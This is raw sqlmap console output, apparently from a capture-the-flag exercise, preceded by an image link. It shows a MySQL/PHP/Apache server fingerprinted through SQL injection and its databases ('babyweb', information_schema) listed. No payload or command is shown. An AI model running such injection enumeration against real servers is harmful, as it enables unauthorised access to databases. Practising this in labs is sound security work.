 ---
[16:10:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[16:10:47] [INFO] fetching database names
[16:10:47] [INFO] fetching number of databases
[16:10:47] [INFO] resumed: 2
[16:10:47] [INFO] resumed: information_schema
[16:10:47] [INFO] resumed: babyweb
available databases [2]:
[*] babyweb
[*] information_schema
[16:10:47] [INFO] fetched data logged to text files under 'C:\Users\H\AppData\Local\sqlmap\output\47.96.150.181'
[16:10:47] [WARNING] you haven't updated sqlmap for more than 100 days!!!
[*] ending @ 16:10:47 /2020-04-11/